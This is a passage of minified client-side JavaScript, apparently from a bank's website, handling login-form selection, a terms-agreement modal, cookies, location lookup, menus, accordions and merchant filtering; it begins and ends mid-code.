n=e(t.contentEl),o=n.find(".modal_breadcrumbs"),a=n.find(".modal_title"),i=n.find(".modal_content"),r=n.find(".modal_buttons");o.html("<span></span>"),a.html("<h3>Loading</h3>"),i.html('<svg class="loading_svg"width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg" stroke="" + ajax_object.primary_color + ""><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke-width="2"><circle stroke-opacity=".5" cx="18" cy="18" r="18"/><path d="M36 18c0-9.94-8.06-18-18-18"><animateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/></path></g></g></svg>'),r.html("")}function m(t,n){var o=e(t.contentEl),a=o.find(".modal_breadcrumbs "),i=o.find(".modal_title "),r=o.find(".modal_content "),l=o.find(".modal_buttons ");a.html(n.breadcrumbs),i.html("<h3>"+n.title+"</h3>"),r.html(n.content),l.html(n.buttons),r.find("a.button").focus();var s=r.find("input");s.length>0&&s.first().focus()}function h(e,t){Cookies.set(e,t,{expires:365}),g(e,t)}function g(e,n){t.dataLayer=t.dataLayer||[];var o={},a=[];for(var i in n){var r={name:n[i].name,value:n[i].value};a.push(r)}o[e]=a,dataLayer.push(o)}var p=e(t);a(),r(".vertical_center"),new l,i(),e("body").rciBumper({links:PNBBumper.whitelist,confirmMessage:PNBBumper.message}),e(".download-trust-online-pdf label").on("click",function(e){""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")}),e.isFunction(e.fn.slick)&&e(".video__cards").slick({infinite:!0,slidesToShow:3,slidesToScroll:1,prevArrow:'<button type="button" class="slick-prev" title="Previous Video Slide"><i class="fas fa-chevron-left"></i></button>',nextArrow:'<button type="button" class="slick-next" title="Next Video Slide"><i class="fas fa-chevron-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("body").on("submit",".js-tm-wizard-form",function(t){t.preventDefault();var n=e(this);return e.get(ajax_object.ajax_url,e(this).serialize(),function(e){n.replaceWith(e)}),!1}),e("body").on("click",".js-tm-cancel",function(t){t.preventDefault();var n=e(this);e.get(n.attr("href"),function(e){n.parents("form").replaceWith(e)})}),e("body").on("click",".js-ts-parent-link",function(t){if(e(this).hasClass("active"))return!1;t.preventDefault(),e(".main-filter").removeClass("active");var n=e(this);e.get(n.data("url"),function(t){e(".js-ts-specialties").replaceWith(t),n.addClass("active")})});var v="open";e(t).resize(function(t){"open"==v&&p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),v="closed"),p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),e(".tab-login").removeClass("show-tab"),e("#tab-main-menu").addClass("show-tab"),v="closed")}),e(".mobile-menu-trigger").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("mobile-expand")}),e("#login-toggle").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("active-login"),e("body").toggleClass("active-login")}),e(".tab-trigger").on("click",function(t){t.preventDefault(),e(".active-tab").removeClass("active-tab"),e(".show-tab").removeClass("show-tab");var n=e(this),o=n.data("tabid");n.addClass("active-tab"),e("#"+o).addClass("show-tab"),"tab-branch"==o&&(e("#"+o).find(".drawer").addClass("open"),s())}),e(".toggle-branch").on("click",function(t){t.preventDefault(),e("#BranchInfo").toggleClass("open"),e("#tab-branch").toggleClass("slide-out"),s(),e("#tab-branch").find(".close-button").on("click",function(t){t.preventDefault(),e("#tab-branch").removeClass("slide-out")})}),e(".boldchat_button").on("click",function(t){t.preventDefault(),e(".bcFloat").find("a").click()}),e("#search-icon").on("click",function(t){t.preventDefault(),e(this).toggleClass("active-search"),e("#search-bar-container").toggleClass("show-search")}),e(".slide-menu").on("click",function(t){t.preventDefault(),e(this).is("#mobile-login-icon")&&e("#mobile-tabs").find(".tab-trigger:eq(1)").click(),e("header.main_header").toggleClass("show-main-menu"),e("body").toggleClass("menu_open")}),e(".accordion-header").on("click",function(){e(this).parent().toggleClass("active-accordion")});var b=e(".feedback_cta").find(".toggle_feedback");b.on("click",function(t){t.preventDefault(),b.parents(".feedback_cta").hide(),e(".feedback_form").show()}),e(".list-filter").on("change",function(t){t.preventDefault();var n=e(this).data("list"),o=e(this).data("item"),a=(this.value,e(n)),i=e(o);this.value?(i.hide(),a.find("."+this.value).each(function(){e(this).show()}),a.find(".row-break").hide()):(i.show(),a.find(".row-break").show())});var _=e(".login_form_wrap"),y=_.find(".form_select");y.on("change",function(){var n=[4,5,6,7,8],o=e(this).find(":selected").data("form"),a=e(this).parent(".login_form_wrap").find(".form_block[data-form=form_"+o+"]").find(".error_message");if(Cookies.set("default_login_form",o,{expires:1,path:"/",domain:$cookie_domain}),dataLayer.push({cashManagementService:"GTM-N9VFNL4",event:"cashManagementLoginEvent"}),o){if(jQuery.inArray(o,n)>-1&&0==a.length){var i=e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]');e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown(),i.find(".direct_link").length?t.location=i.find(".direct_link").find(".button").attr("href"):i.find("form").submit()}else e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown();2==o?(e(this).parents("#hero-login, #sidebar-login").addClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(e(this).parents("#hero-login, #sidebar-login").removeClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))}});var k=getCookie("default_login_form");k&&(y.each(function(){e(this).find("option[data-form="+k+"]").prop("selected",!0),e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+k+'"]').show()}),2==k?(y.parents("#hero-login, #sidebar-login").addClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(y.parents("#hero-login, #sidebar-login").removeClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))),e(".form_block").find("form").each(function(){var a=e(this),i=e(this).parents(".form_block"),r=i.find(".error_message"),l=r.data("passthrough"),s=r.data("always"),c=r.data("cookie"),d=!s&&getCookie(c),u="LoginAgreement_"+a.data("agreementCookie"),f=getCookie(u);o("Begin: "+i.data("form"),LoginAlertBox.debug),o("Message: "+r.text(),LoginAlertBox.debug),o("Passthrough: "+l,LoginAlertBox.debug),o("Always: "+s,LoginAlertBox.debug),o("Cookie: "+c,LoginAlertBox.debug),o("Agreement Cookie: "+u,LoginAlertBox.debug),o("End: "+i.data("form"),LoginAlertBox.debug),e(this).on("submit",function(e){if(o("Checking: "+i.data("form"),LoginAlertBox.debug),a[0].hasAttribute("data-agreement-required")&&!f){o("Has agreement modal: "+i.data("form"),LoginAlertBox.debug),e.preventDefault(),e.stopImmediatePropagation();var s=['<form id="LoginTermsConditions">','<div class="modal_title">Digital Wealth Management Services<br>Terms and Conditions</div>','<div class="modal_content">','<div class="checkbox-button">','<input type="checkbox" required id="AgreementDownload">','<label for="AgreementDownload">View &amp; Download PDF</label>','<p><small>To continue, please view the terms and conditions in the link above. If you are unable to access the terms and conditions, you will need to download the free version of <a href="https://get.adobe.com/reader/" target="_blank">Adobe Acrobat Reader</a> or configure your browser to use <a href="https://helpx.adobe.com/acrobat/using/display-pdf-in-browser.html" target="_blank">Adobe PDF plug-in</a>.</small></p>',"</div>","<div>",'<input type="checkbox" required id="AgreementCheckbox">','<label for="AgreementCheckbox">I Agree</label>','<p><small>By clicking "I Agree" you agree to these Digital Service Terms and using the Services, you agree to these Digital Service Terms and further opt-in to receive information and documents from Park electronically, as further set forth in these Digital Service Terms.</small></p>',"</div>","</div>",'<div class="modal_buttons"><button type="submit" class="button primary">Continue</button></div>',"</form>"];return vex.open({unsafeContent:s.join(""),afterOpen:function(){var e=n.getElementById("LoginTermsConditions"),o=e.querySelector("#AgreementDownload"),i=e.querySelector("#AgreementCheckbox");o.setCustomValidity("Please view and download the pdf to continue."),o.addEventListener("click",function(e){o.checked?(o.setCustomValidity(""),""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")):o.setCustomValidity("Please view and download the pdf to continue.")}),i.setCustomValidity("Please agree to the terms and conditions to continue."),i.addEventListener("click",function(e){i.checked?i.setCustomValidity(""):i.setCustomValidity("Please agree to the terms and conditions to continue.")}),e.addEventListener("submit",function(t){t.preventDefault(),t.stopImmediatePropagation(),e.reportValidity()&&(vex.closeAll(),Cookies.set(u,!0,{expires:180,path:"/",domain:$cookie_domain}),f=!0,a.submit())})}}),!1}if(r.length&&!d){e.preventDefault(),e.stopImmediatePropagation();var m=['<div class="modal_title"><h3>'+r.find(".message_title").html()+"</h3></div>",'<div class="modal_content" style="text-align: center;">'+r.find(".message_content").html()+"</div>"];return 1===parseInt(l)?m[m.length]='<div class="modal_buttons" style="text-align:center"><a href="#" class="button" onClick="vex.closeAll();">Continue</a></div>':m[m.length]='<div class="modal_buttons"></div>',o("Modal: "+i.data("form"),LoginAlertBox.debug),vex.open({unsafeContent:m.join(""),afterClose:function(){1===parseInt(l)&&(o("Passing Through: "+i.data("form"),LoginAlertBox.debug),Cookies.set(c,!0,{expires:180,path:"/",domain:$cookie_domain}),d=!0,a.submit())}}),!1}return o("Submitting: "+i.data("form"),LoginAlertBox.debug),!0})}),e(".cash_management_submit").on("click",function(){var n=e(this).parent(".cash_management_block").find(".cm_select").val();return n&&t.open(n,"_blank"),!1});var w=e(".post_filtering_form");w.find(".filter").on("click",function(){e(this).toggleClass("active"),w.submit()}),e("abbr").on("click",function(t){var n=e(this).data("title"),o=e(this).data("id");e("#glossaryTerm").hasClass("open")||e("#glossaryTerm").addClass("open"),load_glossary_content(n,o)}),e(".drawer").find(".close-button").on("click",function(t){t.preventDefault(),e(this).parent(".drawer").removeClass("open")});var A=n.getElementById("PlaceSearch"),C=!1,x=!1,S=e(A).parents("form"),E={types:["geocode"],fields:["geometry"]},L=new google.maps.places.Autocomplete(A,E);S.submit(function(t){return x&&e("#PlaceLat").val().length>0}),e(A).bind("keypress",function(t){e(".places-error").remove(),13==t.keyCode&&(C=!0,0!=e("#PlaceLat").val().length&&x||(e(A).parent().before('<p class="places-error">Please select from the dropdown.</p>'),e(A).focus()))}),L.addListener("place_changed",function(){var t=L.getPlace();void 0!==t.geometry&&(x=!0,e("#PlaceLat").val(t.geometry.location.lat()),e("#PlaceLng").val(t.geometry.location.lng())),C&&S.submit()}),getCookie("default_location")&&(function(){var t=e("#top-branch-indicator"),n=getCookie("default_location"),o=getCookie("default_site"),a={action:"park_load_default_location",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(e,n,o){t.find("#current-branch").html(e.split('"').join("")),t.find(".find_location").removeClass("active")},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}(),function(){var t=e(".contact-person-container-ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_location_contact_cta",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,"").replace("\\n","").replace("\\t","");t.html(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}(),function(){var t=e(".top_stick_cta"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_contact_sticky_bar",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){t.find(".cta_content").find(".branch_manager").html(e(n.content)),""!==n.manager_name&&t.find(".cta_toggle_content").find(".need_assistance").find(".manager_name").text(n.manager_name),t.find(".cta_toggle_content").find(".manager_headshot").html(e(n.manager_headshot))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}());var j=e(".data_table");j.length&&(j.each(function(){e(this).parents(".div-padding").find(".faux_header")}),p.on("scroll",function(t){j.each(function(){var t=parseInt(e(this).offset().top),n=t+parseInt(e(this).height()),o=e(this).parents(".div-padding").find(".faux_header"),a=p.scrollTop();t<=a&&n>=a?o.hasClass("sticky")||o.addClass("sticky"):o.hasClass("sticky")&&o.removeClass("sticky")})}));var D=e(".top_stick_cta");if(D.length){e(".toggle_contact_cta").on("click",function(e){e.preventDefault(),D.toggleClass("open")}),D.find(".close-button").on("click",function(e){e.preventDefault(),D.removeClass("open")});var q=e(".main_header"),T=e("body"),P=parseInt(q.offset().top+q.outerHeight()),B=e(t).scrollTop(),I=e(".cta_toggle_content");e(t).on("scroll",function(n){if(!e("body").hasClass("menu_open")){var o=e(t).scrollTop();B<P?(D.addClass("stick"),T.css({"margin-top":I.outerHeight()})):(D.removeClass("stick"),T.css({"margin-top":0,position:"relative"}),D.removeClass("show")),B<o?(D.removeClass("show"),T.removeClass("cta-open").css({"margin-top":0,position:"relative"})):(D.addClass("show"),T.css({"margin-top":I.outerHeight()})),B=o}})}c(),e(t).on("resize",function(){c()}),e(".dt-modal").length&&e("body").on("click",".dt-modal",function(n){n.preventDefault();var o=!1,a=e(this).data("form"),i=e(this).data("step"),r=vex.getAll(),l=!1;a.length&&(o=e("body").find("form[name="+a+"]").serializeArray()),h(i,o);var s={action:"park_decision_tree",formdata:o,step:i};if(e.isEmptyObject(r))var l=d();else{var l=r[Object.keys(r)[0]];u(l)}e.ajax({url:ajax_object.ajax_url,type:"POST",data:s,success:function(e,n,o){e.hasOwnProperty("redirect")&&(t.location.href=e.redirect),m(l,e)},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}),e(".more_filters_toggle").find("a").on("click",function(t){t.preventDefault(),e(".more_filters").slideToggle()}),e(".reset_dt").on("click",function(e){e.preventDefault(),Cookies.remove("dt_category"),Cookies.remove("dt_persona"),t.location.reload()}),e('a[href*="mailto:"]').on("click",function(n){n.preventDefault();var o=e(this).attr("href");return vex.dialog.buttons.YES.text="Continue",vex.dialog.confirm({message:"This email is not secure, please do not include any confidential information such as social security number, account number or account balance with your submission.",callback:function(e){!0===e&&(t.location.href=o)}}),!1}),e("body").on("click","#team_filter--trigger",function(t){t.preventDefault();var n=e("#team_hero_filter"),o=['<div class="modal_title"><h3>Find A Team Member</h3></div>','<div class="modal_content modal_content--t" style="text-align: center;"></div>'];return vex.open({unsafeContent:o.join(""),afterOpen:function(){e(".modal_content--t").append(n).find("#team_hero_filter").css("display","block")},afterClose:function(){e("body").append(n).find("#team_hero_filter").css("display","none")}}),!1}),e.fn.mousetip=function(t,n,o){e(this).hover(function(){e(t,this).show()},function(){e(t,this).hide().removeAttr("style")})},e(".tooltip_wrap").mousetip(".tooltip--content")}),e(t).resize(function(){a(),r(".vertical_center")}),e(t).load(function(){r(".vertical_center")}),e(n).foundation()}(jQuery,window,document),function(){document.querySelectorAll(".alert-bar").forEach(function(e,t){function n(n){n.preventDefault(),Cookies.set("saw_alert_bar_"+t,"true",{expires:1,path:"/",domain:$cookie_domain}),jQuery(e).slideUp("slow",function(){jQuery(e).remove()})}getCookie("saw_alert_bar_"+t)||function(){jQuery(e).slideDown(),e.setAttribute("role","alert")}(),e.querySelector(".icon-close").addEventListener("click",n)}),document.querySelector("body").classList.add("js-active"),document.querySelectorAll(".accordion").forEach(function(e,t){function n(e){"true"===r.getAttribute("aria-expanded")?a(e):o(e)}function o(e){i.classList.add("active"),r.setAttribute("aria-expanded",!0),l.removeAttribute("hidden")}function a(e){i.classList.remove("active"),r.setAttribute("aria-expanded",!1),l.setAttribute("hidden","")}var i=e,r=i.querySelector(".accordion-control"),l=i.querySelector(".accordion-content");r.addEventListener("click",n),l.setAttribute("hidden","")}),document.querySelectorAll("[data-slider]").forEach(function(t,n){function o(e){var t=e.find(function(e){return e.isIntersecting});if(t){var n=s.findIndex(function(e){return e===t.target});r=n}}function a(){r>0&&(u?(e(s[r-1],"auto"),r-=1):s[r-1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}function i(){r<s.length-1&&(u?(e(s[r+1],"auto"),r+=1):s[r+1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}var r=0,l=t.querySelector(t.getAttribute("data-slider-container")),s=[].concat(_toConsumableArray(t.querySelectorAll(t.getAttribute("data-slider-items")))),c=t.querySelector(".mobile-slider-wrapper__button--previous"),d=t.querySelector(".mobile-slider-wrapper__button--next"),u=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);c.addEventListener("click",a),d.addEventListener("click",i);var f=new IntersectionObserver(o,{root:l,rootMargin:"0px",threshold:.75});s.forEach(function(e){f.observe(e)})});var e=function(e,t){var n=e.parentElement.scrollLeft,o=e.getBoundingClientRect().left+n-55;e.parentElement.scrollTo({left:o,behavior:t||"auto"})},t=document.querySelector("#footer-navigation");t&&function(e){function t(){l||(l=!0,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.setAttribute("aria-expanded",!1),n.setAttribute("aria-controls",n.getAttribute("data-controls")),n.setAttribute("tabindex",0),n.removeAttribute("disabled"),o.setAttribute("hidden",!0),n.addEventListener("click",a)}))}function n(){l&&(l=!1,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.removeAttribute("aria-expanded"),n.removeAttribute("aria-controls"),n.setAttribute("tabindex",-1),n.setAttribute("disabled",!0),o.removeAttribute("hidden"),n.removeEventListener("click",a)}))}function o(){window.innerWidth<1023?t():n()}function a(e){"true"===e.target.getAttribute("aria-expanded")?r(e):i(e)}function i(e){e.target.setAttribute("aria-expanded",!0),document.getElementById(e.target.getAttribute("aria-controls")).removeAttribute("hidden")}function r(e){e.target.setAttribute("aria-expanded",!1),document.getElementById(e.target.getAttribute("aria-controls")).setAttribute("hidden",!0)}var l=!1,s=e.querySelectorAll(".col-links");window.addEventListener("resize",o),o()}(t),document.querySelectorAll("[data-accordion-group]").forEach(function(e,t){function n(e){"true"===e.getAttribute("aria-expanded")?a(e):o(e)}function o(e){e.setAttribute("aria-expanded",!0),document.getElementById(e.getAttribute("aria-controls")).removeAttribute("hidden")}function a(e){e.setAttribute("aria-expanded",!1),document.getElementById(e.getAttribute("aria-controls")).setAttribute("hidden",!0)}e.querySelectorAll("[data-accordion]").forEach(function(e,t){var o=e.querySelector("[data-accordion-trigger]"),a=e.querySelector("[data-accordion-content]");o.setAttribute("aria-expanded",!1),o.setAttribute("aria-controls",o.getAttribute("aria-controls")),o.setAttribute("tabindex",0),o.removeAttribute("disabled"),a.setAttribute("hidden",!0),o.addEventListener("click",function(){n(o)})})})}(),/*
*   This content is licensed according to the W3C Software License at
*   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
*/
function(){function e(){h=document.querySelectorAll('[role="tab"]'),g=document.querySelectorAll('[role="tabpanel"]')}function t(e){r(e.target,!1)}function n(e){switch(e.keyCode){case _.end:e.preventDefault(),r(h[h.length-1]);break;case _.home:e.preventDefault(),r(h[0]);break;case _.up:case _.down:a(e)}}function o(e){switch(e.keyCode){case _.left:case _.right:a(e);break;case _.delete:d(e)}}function a(e){var t=e.keyCode,n="vertical"==v.getAttribute("aria-orientation"),o=!1;n?t!==_.up&&t!==_.down||(e.preventDefault(),o=!0):t!==_.left&&t!==_.right||(o=!0),o&&i(e)}function i(e){for(var t=e.keyCode,n=0;n<h.length;n++)h[n].addEventListener("focus",f);if(y[t]){var o=e.target;void 0!==o.index&&(h[o.index+y[t]]?h[o.index+y[t]].focus():t===_.left||t===_.up?c():t!==_.right&&t!=_.down||s())}}function r(e,t){t=t||!0,l(),e.removeAttribute("tabindex"),e.setAttribute("aria-selected","true");var n=e.getAttribute("aria-controls");document.getElementById(n).removeAttribute("hidden"),t&&e.focus()}function l(){for(var e=0;e<h.length;e++)h[e].setAttribute("tabindex","-1"),h[e].setAttribute("aria-selected","false"),h[e].removeEventListener("focus",f);for(var t=0;t<g.length;t++)g[t].setAttribute("hidden","hidden")}function s(){h[0].focus()}function c(){h[h.length-1].focus()}function d(t){target=t.target,null!==target.getAttribute("data-deletable")&&(u(t,target),e(),r(target.index-1<0?h[0]:h[target.index-1]))}function u(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}function f(e){var t=e.target;setTimeout(m,b,t)}function m(e){focused=document.activeElement,e===focused&&r(e,!1)}var h,g,p,v=document.querySelectorAll('[role="tablist"]')[0];if(v){var b=function(){var e=v.hasAttribute("data-delay"),t=0;if(e){var n=v.getAttribute("data-delay");t=n||300}return t}(),_={end:35,home:36,left:37,up:38,right:39,down:40,delete:46},y={37:-1,38:-1,39:1,40:1};e(),function(){p=document.querySelector("[data-tab-selector]"),p.addEventListener("change",function(e){console.log(e),r(h[e.target.value])})}();for(var k=0;k<h.length;++k)!function(e){h[e].addEventListener("click",t),h[e].addEventListener("keydown",n),h[e].addEventListener("keyup",o),h[e].index=e}(k);h.length>0&&r(h[0],!1)}}(),function(){document.querySelectorAll(".member__section").forEach(function(e,t){var n=e.querySelectorAll("[data-section-load-more-group]"),o=e.querySelectorAll("[data-section-load-more]");n.length>1?(n.forEach(function(e,t){0!==t&&e.setAttribute("hidden",!0)}),o.forEach(function(e){e.addEventListener("click",function(t){e.remove(),n.forEach(function(e){e.removeAttribute("hidden")})})})):o.forEach(function(e){e.setAttribute("hidden",!0)})})}(),function(){document.querySelectorAll("[data-height-cap]").forEach(function(e,t){var n=e.getAttribute("data-height-cap"),o=e.clientHeight,a=document.querySelectorAll('[href="#'+e.getAttribute("id")+'"]');o>n?(e.style.height=n+"px",a.forEach(function(t){t.addEventListener("click",function(n){n.preventDefault(),t.remove(),e.style.height="auto"})})):a.forEach(function(e){e.remove()})})}(),function(){document.querySelectorAll('[type="search"],[data-validity-message]').forEach(function(e){e.addEventListener("invalid",function(){var t=e.getAttribute("data-validity-message")||"How can we help you?";""==e.value?e.setCustomValidity(t):e.setCustomValidity("")}),e.addEventListener("input",function(){e.setCustomValidity("")})})}(),function(){document.querySelectorAll("[data-place-search]").forEach(function(e){var t=e.closest("form"),n=e.getAttribute("id"),o=document.querySelector('[data-place-latitude="'+n+'"]'),a=document.querySelector('[data-place-longitude="'+n+'"]'),i={types:["geocode"],fields:["geometry"]},r=new google.maps.places.Autocomplete(e,i);r.addListener("place_changed",function(){var t=r.getPlace();t.geometry&&(o.value=t.geometry.location.lat(),a.value=t.geometry.location.lng(),e.setCustomValidity(""))}),e.addEventListener("keydown",function(t){e.setCustomValidity("")}),t.addEventListener("submit",function(t){""!=o.value&&""!=a.value||(e.setCustomValidity("Please search and select from the dropdown."),e.reportValidity(),t.preventDefault())})})}(),function(){function e(){var e=t.clientHeight;n.style.paddingTop=e+"px"}var t=document.querySelector("#mobile-header"),n=document.querySelector("body");e(),window.addEventListener("resize",function(){e()})}();
"use strict";document.addEventListener("DOMContentLoaded",function(){var e;if("IntersectionObserver"in window){e=document.querySelectorAll(".lazy");var n=new IntersectionObserver(function(e,t){e.forEach(function(e){if(e.isIntersecting){var t=e.target;t.classList.remove("lazy"),n.unobserve(t)}})});e.forEach(function(e){n.observe(e)})}else{var t,o=function n(){t&&clearTimeout(t),t=setTimeout(function(){var t=window.pageYOffset;e.forEach(function(e){e.offsetTop<window.innerHeight+t&&(src=e.dataset.src,e.classList.remove("lazy"))}),0==e.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationChange",n))},20)};e=document.querySelectorAll(".lazy"),document.addEventListener("scroll",o),window.addEventListener("resize",o),window.addEventListener("orientationChange",o)}});
"use strict";!function(e){function t(){e("#merchant-filter-category option:not([value=''])").hide(),e(".merchant-category-row:visible").each(function(){e("#merchant-filter-category option[value='"+e(this).data("category")+"']").show()})}function n(){var t="";e(".merchant-item-wrapper:visible").each(function(){t+=jQuery(this).data("cities")}),(t=t.split(" "))&&(e("#merchant-filter-city option:not([value=''])").hide(),e.each(t,function(t,n){e("#merchant-filter-city option[value='"+n+"']").show()}))}function i(){if(e("#merchant-filter-category").val()?(e(".merchant-category-row").hide(),e("#merchant-"+e("#merchant-filter-category").val()).show()):e(".merchant-category-row").show(),e(".merchant-item-wrapper").show(),e("#merchant-filter-city").val()&&e(".merchant-item-wrapper:not([data-cities*=' "+e("#merchant-filter-city").val()+"'])").hide(),e("#merchant-search").val()){var t=e("#merchant-search").val().split(" ");e.each(t,function(t,n){e(".merchant-item-wrapper:not([data-search*='"+n+"'])").hide()})}e(".merchant-category-row").each(function(){e(".merchant-item-wrapper:visible",this).length?e(this).show():e(this).hide()}),e(".merchant-category-row:visible").length?e(".no-results").hide():e(".no-results").removeClass("hide").show()}function o(){e(".contact--icon-col").length&&u(".border-box"),e(".nearest-location-list").length&&u(".nearest-location-list .branch-image-logo","min"),e(".values-blocks").length&&u(".value-block")}e(document).ready(function(){if(o(),e(".open-chat").on("click",function(){e(".boldchat a").trigger("click")}),e(".merchant-filters").length){var t=e(".merchant-filters").offset().top-10;e(window).scroll(function(){var n=e(window).scrollTop();t<n?e(".merchant-filters").addClass("sticky-filters"):e(".merchant-filters").removeClass("sticky-filters")})}e(".mm-tabstart").append("<span class='screen-reader-text'>Tab start</span>"),e(".mm-tabend").append("<span class='screen-reader-text'>Tab end</span>"),e('[rel="video"]').on("click",function(){console.log("clicked"),setTimeout(function(){vex.closeAll()},10)}),e("#timeline").length&&(e("#timeline .gallery-item").addClass("nofancybox"),headerHeight=e(".main_header").outerHeight(),e("#timeline .section").css("padding-top",headerHeight)),e(".specialties-wrap").length&&(e(".specialties-wrap fieldset input[type=checkbox]:checked").length?e(".main-filter.active").addClass("highlight"):e(".main-filter.active").removeClass("highlight"),e(".main-filter").each(function(){e(this).on("click",function(){e(".main-filter").removeClass("highlight"),e(".main-filter").removeClass("highlightClick"),e(this).addClass("highlightClick")})})),e(".filters.team .filter").length&&e(".main-filter").on("click",function(){function t(){e(".filters.team .filter").each(function(t){var n=e(this).text();e(".team-specialties label").each(function(t){var i=e(this).text();if(n==i){e(this).closest(".filter").find("input[type=checkbox]").prop("checked",!0)}})})}setTimeout(t,1e3)})}),e("#main-navigation-container .drop-down-menu .menu-item-has-children a").click(function(e){e.preventDefault()}),e("#main-navigation-container .nav-top-level-link a").keydown(function(t){13===t.keyCode&&(t.preventDefault(),e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide(),e(this).parent(".nav-top-level-link").addClass("tab-action"),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").show(),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").focus())}),e(window).keyup(function(t){9!=t.keyCode||e("#main-navigation-container .nav-top-level-link *:focus").length||(e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide())}),e(".skip-to-content").click(function(t){t.preventDefault(),e("html, body").animate({scrollTop:jQuery("#page").offset().top},"slow"),e(this).blur(),e("#page").attr("tabindex",-1).focus()}),e(window).resize(function(){o()});var a=e("#mobile-nav-icon"),l=e(".mburger-close"),c=e(".mobile-only");c.mmenu({keyboardNavigation:!0,extensions:["multiline"],offCanvas:{moveBackground:!1},navbars:[{position:"bottom",content:['<li class="login-mobile nav-top-level-link mm-listitem"><a id="login-toggle-panel" class="login-mobile-btn top-level-anchor mm-listitem__btn" href="#panel-login"><i class="fal fa-lock"></i> Login</span></li>']}]});var s=c.data("mmenu");a.addClass("wpmm-button").off("click").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=document.querySelector("#mobile-header"),n=document.querySelector("#mm-0"),i=t.clientHeight;n.style.top=i+"px",s.open()}),l.on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),s.close()}),e(document).on("click",".mobile-only",function(){setTimeout(function(){e("#panel-login").hasClass("mm-panel_opened")?e(".mm-navbars_bottom").hide():e(".mm-navbars_bottom").show()},500)});var r=e(".communities option").map(function(t,n,i){return t=e(this).text(),n=e(this).data("parent"),i=e(this).val(),[[t,n,i]]}),h=e(".states option").map(function(t,n){return t=e(this).text(),n=e(this).val(),[[t,n]]});if(e(".states").change(function(){var t=e(".states option:selected").text(),n=e(".states option:selected").val();e(".communities option:gt(0)").remove();for(var i=r.length-1;i>=0;i--)0==n&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>"),r[i][1]==t&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>")}),e(".communities").change(function(){for(var t=e(".communities option:selected").data("parent"),n=h.length-1;n>=0;n--)h[n][0]==t&&e(".states").val(h[n][1]).prop("selected",!0)}),e(window).width()<1023){var m=e(window).scrollTop();e(window).scroll(function(){var t=e(window).scrollTop();t>m?(e("#mobile-header").removeClass("fixed-header"),e("#mobile-header").addClass("absolute-header")):(e("#mobile-header").removeClass("absolute-header"),e("#mobile-header").addClass("fixed-header")),m=t})}if(e(".nearest-location-list").length&&(e(".show-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).toggle()})}),e(".hide-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).hide()})})),e(".main-filter.js-ts-parent-link").length&&(e(".main-filter.js-ts-parent-link").on("click",function(){e(".specialties-wrap").show()}),e(".main-filter.clear").on("click",function(){e(".specialties-wrap").hide()})),e(".filters-top").length){var 